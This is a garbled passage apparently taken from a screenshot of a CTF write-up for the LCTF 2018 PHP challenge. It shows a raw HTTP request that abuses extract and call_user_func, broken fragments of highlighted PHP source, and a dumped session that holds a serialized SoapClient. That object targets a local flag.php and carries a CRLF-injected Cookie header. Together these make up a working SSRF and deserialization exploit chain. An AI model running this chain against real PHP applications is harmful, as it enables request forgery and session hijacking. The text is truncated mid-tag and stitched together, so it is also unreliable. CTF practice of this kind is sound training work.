 POST /?f=extract HTTP/1.1
Host: 0b73953d-ca29-489b-ac5b-d08fdefa4208.node5.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0) Gecko/20100101
Firefox/126.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=ar3f0mfur6kg83st6ukt2htsu2
Upgrade-Insecure-Requests: 1
Priority: u=1
Content-Type: application/x-www-form-urlencoded
Content-Length: 16
b=call_user_func
#007700">[</span><span style="color: #DD0000">'f'</span><sp
style="color: #007700">],&nbsp;</span><span style="color: #0000BB">$_POS
style="color: #007700">);<br /></span><span style="color:
#0000BB">session_start</span><span style="color: #007700">
/>if&nbsp;(isset(</span><span style="color: #0000BB">$_GE
style="color: #007700">[</span><span style="color: #DD0000"
style="color: #007700">]))&nbsp;{<br />&nbsp;&nbsp;&nbs
style="color: #0000BB">$_SESSION</span><span style="color:
#007700">[</span><span style="color: #DD0000">'name'</span
style="color: #007700">]&nbsp;=&nbsp;</span><span style="color: #0000BB"
style="color: #007700">[</span><span style="color: #DD0000
style="color: #007700">];<br />}<br /></span><span style="c
#0000BB">var_dump</span><span style="color: #007700">(</sp
style="color: #0000BB">$_SESSION</span><span style="color: #007700">);<b
style="color: #0000BB">$a&nbsp;</span><span style="color:
#007700">=&nbsp;array(</span><span style="color: #0000BB">
style="color: #007700">(</span><span style="color:
#0000BB">$_SESSION</span><span style="color: #007700">),&n
style="color: #DD0000">'welcome_to_the_lctf2018'</span><
#007700">);<br /></span><span style="color: #0000BB">call_u
style="color: #007700">(</span><span style="color: #0000BB"
style="color: #007700">,&nbsp;</span><span style="color: #0
style="color: #007700">);<br /></span><span style="color: #
</span>
</code>array(1) {
["a:1:{s:4:"name";s:205:""]=>
object(SoapClient)#1 (5) {
["uri"]=>
string(3) "123"
["location"]=>
string(25) "http://127.0.0.1/flag.php"
["_stream_context"]=>
int(0)
["_user_agent"]=>
string(35) "DMIND
Cookie: PHPSESSID=aaaaaaaa
"
["_soap_version"]=>
int(1)
}
}